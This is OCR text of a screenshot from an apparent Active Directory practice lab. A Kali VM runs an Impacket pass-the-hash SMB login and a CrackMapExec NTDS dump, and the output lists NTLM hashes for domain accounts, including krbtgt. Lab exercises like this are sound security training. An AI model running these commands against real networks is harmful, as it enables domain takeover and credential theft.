 kali-linux-2023.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019
Windows 10 AD
kali-linux-2023.1-vmware...
1 2 3 4
8:39
root@kali: /home/kali/impacket/examples
File Actions Edit View Help
(root㉿kali)-[/home/kali/impacket/examples]
# python3 smbclient.py -hashes 00000000000000000000000000000000:920ae
267e048417fcfe00f49ecbd4b33 MARVEL.local/Administrator@192.168.175.149
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
#
# is
(root㉿kali)-[/home/kali]
# crackmapexec smb 192.168.175.149 -u 'Administrator' -p 'P@$$w0rd!'
--ntds
SMB 192.168.175.149 445 HYDRA-DC [*] Windows 10.0 Bu
ild 17763 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMB
v1:False)
SMB 192.168.175.149 445 HYDRA-DC [+] MARVEL.local\Ad
ministrator:P@$$w0rd! (Pwn3d!)
SMB 192.168.175.149 445 HYDRA-DC [+] Dumping the NTD
S, this could take a while so go grab a redbull...
SMB 192.168.175.149 445 HYDRA-DC Administrator:500:a
ad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
SMB 192.168.175.149 445 HYDRA-DC Guest:501:aad3b435b
51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.175.149 445 HYDRA-DC krbtgt:502:aad3b435
b51404eeaad3b435b51404ee:c064bdfcac39dd5622c0c2e22e6f492a:::
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\fcastl
e:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949
b:::
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\tstark
:1104:aad3b435b51404eeaad3b435b51404ee:d03b572b319e335ecd3e793412a28524
:::
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\pparke
r:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee
0:::
SMB 192.168.175.149 445 HYDRA-DC MARVEL.local\SQLSer
vice:1106:aad3b435b51404eeaad3b435b51404ee:f4ab68f27303bcb4024650d8fc5f
973a:::
SMB 192.168.175.149 445 HYDRA-DC HYDRA-DC$:1000:aad3
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
32°C
Cloudy
Search
zoom
6:09 PM
6/23/2023